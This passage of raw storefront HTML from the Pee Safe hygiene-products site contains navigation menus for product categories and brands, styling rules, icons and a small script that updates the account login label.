                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><a href="/collections/subscription" class="bold link-faded-reverse" >Subscriptions</a></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/collections/subscription" class="group block w-full">
                  <span><span class="reversed-link">Subscriptions</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
